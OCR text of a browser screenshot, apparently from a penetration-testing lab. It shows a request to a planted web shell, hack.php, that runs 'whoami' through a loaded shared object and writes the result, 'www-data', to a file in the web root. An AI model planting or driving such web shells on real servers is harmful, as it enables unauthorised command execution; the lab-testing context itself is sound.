 192.168.1.14/hack.php?cmd=w
不安全 | 192.168.1.14/hack.php?cmd=whoami&outpath=/var/www/html/1.txtzz&sopath=/var/www/html/hack.so
m JS php H
渗透测试 UI SWUST Web FUNCTION E-mail Client Area Net 蜜罐错误处理 node.js 数据结构
cmdline: whoami > /var/www/html/1.txtzz 2>&1
output:
www-data